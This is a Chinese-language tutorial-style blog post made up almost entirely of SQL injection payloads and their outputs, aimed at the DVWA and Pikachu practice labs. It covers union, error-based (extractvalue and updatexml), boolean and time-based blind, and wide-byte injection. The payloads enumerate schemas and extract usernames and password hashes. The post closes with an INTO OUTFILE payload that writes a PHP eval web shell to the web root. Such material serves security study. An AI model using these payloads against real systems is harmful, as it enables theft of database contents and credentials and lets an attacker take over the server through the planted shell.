Sql injection
联合注入
1' order by 1#
1' order by 2#
1' order by 3#
确定查询的列数
1' union select 1,2#
确定显示位
1' union select database() ,version()#
爆出数据库名和版本信息
1' union select 1,select table_name from information_schema.tables where table_schema='dvwa';
SELECT first_name, last_name FROM users WHERE user_id = '1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa';
1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa
爆出dvwa库中有guestbook,users两个表
select 1,group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users';
1' union select 1,group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users'#
爆出users表中数据
1' union select user,password from users#
得到用户名和密码
报错注入
extractvalue
1' and extractvalue(1,concat(0x7e,database()));#
SELECT first_name, last_name FROM users WHERE user_id ='1' and extractvalue(1,concat(0x7e,database()));# '
ERROR 1105 (HY000): XPATH syntax error: '~dvwa'
爆库名
SELECT first_name, last_name FROM users WHERE user_id ='1' and extractvalue(1,concat(0x7e,(select count(table_name) from information_schema.tables where table_schema='dvwa' )));# '
1' and extractvalue(1,concat(0x7e,(select count(table_name) from information_schema.tables where table_schema='dvwa' )));#
#爆表数
ERROR 1105 (HY000): XPATH syntax error: '~2'
select table_name from information_schema.tables where table_schema='dvwa' limit 0,1
select table_name from information_schema.tables where table_schema='dvwa' limit 1,1
SELECT first_name, last_name FROM users WHERE user_id ='1' and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='dvwa' limit 1,1)));# '
1' and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='dvwa' limit 1,1)));#
#爆表名
ERROR 1105 (HY000): XPATH syntax error: '~users'
SELECT first_name, last_name FROM users WHERE user_id ='1' and extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='dvwa' and table_name='users' limit 0,1)));# '
1' and extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='dvwa' and table_name='users' limit 0,1)));#
1' and extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='dvwa' and table_name='users' limit 1,1)));#
1' and extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='dvwa' and table_name='users' limit 2,1)));#
1' and extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='dvwa' and table_name='users' limit 3,1)));#
1' and extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='dvwa' and table_name='users' limit 4,1)));#
1' and extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='dvwa' and table_name='users' limit 5,1)));#
1' and extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='dvwa' and table_name='users' limit 6,1)));#
1' and extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='dvwa' and table_name='users' limit 7,1)));#
#爆列名
SELECT first_name, last_name FROM users WHERE user_id ='1' and extractvalue(1,concat(0x7e,(select count(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users')));# '
1' and extractvalue(1,concat(0x7e,(select count(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users' )));#
爆列数
SELECT first_name, last_name FROM users WHERE user_id ='1' and extractvalue(1,concat(0x7e,(select password from users limit 0,1 )));# '
'~5f4dcc3b5aa765d61d8327deb882cf9'
SELECT first_name, last_name FROM users WHERE user_id ='1' and extractvalue(1,concat((select password from users limit 0,1 ),0x7e));# '
'f4dcc3b5aa765d61d8327deb882cf99~'
'5f4dcc3b5aa765d61d8327deb882cf99'
1' and extractvalue(1,concat(0x7e,(select password from users limit 0,1 )));#
1' and extractvalue(1,concat((select password from users limit 0,1 ),0x7e));#
#爆密码
SELECT first_name, last_name FROM users WHERE user_id ='1' and extractvalue(1,concat(0x7e,(select user from users where password='5f4dcc3b5aa765d61d8327deb882cf99' limit 0,1)));# '
1' and extractvalue(1,concat(0x7e,(select user from users where password='5f4dcc3b5aa765d61d8327deb882cf99' limit 0,1)));# '
#爆user
# 爆库名
1' and extractvalue(1,concat(0x7e,database()));#
# 爆表数
1' and extractvalue(1,concat(0x7e,(select count(table_name) from
information_schema.tables where table_schema=database())));#
# 爆表名
1' and extractvalue(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema=database() limit 1,1)));#
# 爆列名
1' and extractvalue(1,concat(0x7e,(select column_name from
information_schema.columns where table_name='users' limit 0,1)));#
# 得到密码
1' and extractvalue(1,concat(0x7e,(select password from users where
user_id=1)));#
updatexml
#爆库名
SELECT first_name, last_name FROM users WHERE user_id ='1' and updatexml(0x7e,concat(0x7e,database()),0x7e);#
1' and updatexml(0x7e,concat(0x7e,database()),0x7e);#
#爆表数
SELECT first_name, last_name FROM users WHERE user_id ='1' and updatexml(1,concat(0x7e,(select count(table_name) from information_schema.tables where table_schema='dvwa'),0x7e),1);#
1' and updatexml(1,concat(0x7e,(select count(table_name) from information_schema.tables where table_schema='dvwa'),0x7e),1);#
#爆表名
SELECT first_name, last_name FROM users WHERE user_id ='1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='dvwa' limit 0,1),0x7e),1);#
1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='dvwa' limit 0,1),0x7e),1);#
SELECT first_name, last_name FROM users WHERE user_id ='1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='dvwa' limit 1,1),0x7e),1);#
1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='dvwa' limit 1,1),0x7e),1);#
#爆列数
SELECT first_name, last_name FROM users WHERE user_id ='1' and updatexml(1,concat(0x7e,(select count(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users'),0x7e),1);#
#爆列名
SELECT first_name, last_name FROM users WHERE user_id ='1' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='dvwa' and table_name='users' limit 0,1),0x7e),1);#
SELECT first_name, last_name FROM users WHERE user_id ='1' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='dvwa' and table_name='users' limit 1,1),0x7e),1);#
SELECT first_name, last_name FROM users WHERE user_id ='1' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='dvwa' and table_name='users' limit 2,1),0x7e),1);#
SELECT first_name, last_name FROM users WHERE user_id ='1' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='dvwa' and table_name='users' limit 3,1),0x7e),1);#
SELECT first_name, last_name FROM users WHERE user_id ='1' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='dvwa' and table_name='users' limit 4,1),0x7e),1);#
SELECT first_name, last_name FROM users WHERE user_id ='1' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='dvwa' and table_name='users' limit 5,1),0x7e),1);#
SELECT first_name, last_name FROM users WHERE user_id ='1' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='dvwa' and table_name='users' limit 6,1),0x7e),1);#
SELECT first_name, last_name FROM users WHERE user_id ='1' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='dvwa' and table_name='users' limit 7,1),0x7e),1);#
#爆密码
SELECT first_name, last_name FROM users WHERE user_id ='1' and updatexml(1,concat(0x7e,(select password from users limit 0,1)),1);#
1' and updatexml(1,concat(0x7e,(select password from users limit 0,1)),1);#
'~5f4dcc3b5aa765d61d8327deb882cf9'
SELECT first_name, last_name FROM users WHERE user_id ='1' and updatexml(1,concat((select password from users limit 0,1),0x7e),1);#
1' and updatexml(1,concat((select password from users limit 0,1),0x7e),1);#
'f4dcc3b5aa765d61d8327deb882cf99~'
'5f4dcc3b5aa765d61d8327deb882cf99'
盲注
布尔盲注
#爆库的长度
1' and length(database())>10;# MISSING
1' and length(database())>5;# MISSING
1' and length(database())>3;# exists
1' and length(database())=4;# exists
#爆库名
1' and ascii(substr(database(),1,1))>100;#
1' and ascii(substr(database(),1,1))<100;#
1' and ascii(substr(database(),1,1))=100;#
1' and ascii(substr(database(),2,1))=118;#
1' and ascii(substr(database(),3,1))=119;#
1' and ascii(substr(database(),4,1))=97;#
'dvwa'
#爆表数
1' and (select count(table_name) from information_schema.tables where table_schema=database())>10;# MISSING
1' and (select count(table_name) from information_schema.tables where table_schema=database())>5;#
MISSING
1' and (select count(table_name) from information_schema.tables where table_schema=database())>2;#
MISSING
1' and (select count(table_name) from information_schema.tables where table_schema=database())=2;#
exists
#爆表名
#猜解dvwa数据库中第1个表的名称字符长度=9
1' and length(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1))>10;# MISSING
1' and length(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1))>5;# exists
1' and length(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1))>7;# exists
1' and length(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1))=9;# exists
9
#猜解dvwa数据库中第2个表的名称字符长度=5
1' and length(substr((select table_name from information_schema.tables where
table_schema=database() limit 1,1),1))>10;# MISSING
1' and length(substr((select table_name from information_schema.tables where
table_schema=database() limit 1,1),1))>5;# MISSING
1' and length(substr((select table_name from information_schema.tables where
table_schema=database() limit 1,1),1))<5;# MISSING
1' and length(substr((select table_name from information_schema.tables where
table_schema=database() limit 1,1),1))=5;# exists
5
#爆第2个表名字
1' and ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 1,1),1,1))=117;# u
1' and ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 1,1),2,1))=115;# s
1' and ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 1,1),3,1))=101;# e
1' and ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 1,1),4,1))=114;# r
1' and ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 1,1),5,1))=115;# s
users
#爆字段数 8个字段
1' and (select count(column_name) from information_schema.columns where
table_schema=database() and table_name='users')>10;# MISSING
1' and (select count(column_name) from information_schema.columns where
table_schema=database() and table_name='users')>5;# exists
1' and (select count(column_name) from information_schema.columns where
table_schema=database() and table_name='users')>7;# exists
1' and (select count(column_name) from information_schema.columns where
table_schema=database() and table_name='users')=8;# exists
#猜测字段名称
1' and (select count(*) from information_schema.columns where
table_schema=database() and table_name='users' and column_name='username')=1;# MISSING
1' and (select count(*) from information_schema.columns where
table_schema=database() and table_name='users' and column_name='user')=1;# exists
1' and (select count(*) from information_schema.columns where
table_schema=database() and table_name='users' and column_name='password')=1;# exists
user password
#获取表中的字段值
#user
1' and length(substr((select user from users limit 0,1),1))>10;# MISSING
1' and length(substr((select user from users limit 0,1),1))>5;# MISSING
1' and length(substr((select user from users limit 0,1),1))<5;# MISSING
1' and length(substr((select user from users limit 0,1),1))=5;# exists
长度是5
1' and ascii(substr((select user from users limit 0,1 ),1,1))=97;# a
1' and ascii(substr((select user from users limit 0,1 ),2,1))=100;# d
1' and ascii(substr((select user from users limit 0,1 ),3,1))=109;# m
1' and ascii(substr((select user from users limit 0,1 ),4,1))=105;# i
1' and ascii(substr((select user from users limit 0,1 ),5,1))=110;# n
admin
#password
1' and length(substr((select password from users limit 0,1),1))>10;# exists
1' and length(substr((select password from users limit 0,1),1))>20;# exists
1' and length(substr((select password from users limit 0,1),1))>30;# exists
1' and length(substr((select password from users limit 0,1),1))<35;# exists
1' and length(substr((select password from users limit 0,1),1))=32;# exists
长度是32
1' and ascii(substr((select password from users limit 0,1 ),1,1))=53;# 5
1' and ascii(substr((select password from users limit 0,1 ),2,1))= 102;# f
....
1' and ascii(substr((select password from users limit 0,1 ),31,1))= 57;# 9
1' and ascii(substr((select password from users limit 0,1 ),32,1))= 57;# 9
5f4dcc3b5aa765d61d8327deb882cf99
password
时间盲注
#爆库的长度
1' and if(length(database())=4,sleep(5),1);#
#爆库名
1' and if(ascii(substr(database(),1,1))=100,sleep(5),1);#
1' and if(ascii(substr(database(),2,1))=118,sleep(5),1);#
1' and if(ascii(substr(database(),3,1))=119,sleep(5),1);#
1' and if(ascii(substr(database(),4,1))=97,sleep(5),1);#
#爆表名
宽字节注入
docker pull area39/pikachu
docker run -d -p 80:80 area39/pikachu
payload
kobe%df' or 1=1#
#前端显示
select id,email from member where username =''
后端显示
select id,email from member where username=' kobe%df\' or 1=1;#'
select id,email from member where username=' kobe%df%5c' or 1=1;#'
select id,email from member where username=' kobe運' or 1=1;#'
前端:kobe%df' union all select database(),version();#
后端: kobe運' union all select database(),version();
#爆库名
pikachu
查看当前数据库和当前用户
查看所有的数据库
爆库名
name=%df' union select database(),2#
爆表名
name=%df' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database();#&submit=%E6%9F%A5%E8%AF%A2
name=%df' union select group_concat(table_name),2 from information_schema.tables where table_schema=database(); #&submit=%E6%9F%A5%E8%AF%A2
#爆表名
httpinfo member message users xssblind
后端:
select id,email from member where username=' kobe%運 ' union all select database(),group_concat(table_name) from information_schema.tables where table_schema='pikachu';# '

爆users表字段
name=kobe%df' union select ( select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=(select table_name from information_schema.tables where table_schema=database() limit 3,1 ) ),1;#
id,username,password,level
爆username,password
name=kobe%df' union select (select group_concat(username) from users),2;#
name=kobe%df' union select (select group_concat(password) from users),2;#
name=kobe%df' union select (select username from users limit 0,1),(select password from users limit 0,1) ;#
admin
e10adc3949ba59abbe56e057f20f883e
Mysql注入到Getshell
木马脚本
' union select 1,"<?php eval($_POST['a']);" into outfile
'/var/www/html/shell2.php



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合
· Manus的开源复刻OpenManus初探
· AI 智能体引爆开源社区「GitHub 热点速览」
· 从HTTP原因短语缺失研究HTTP/2和HTTP/3的设计差异
· 三行代码完成国际化适配,妙~啊~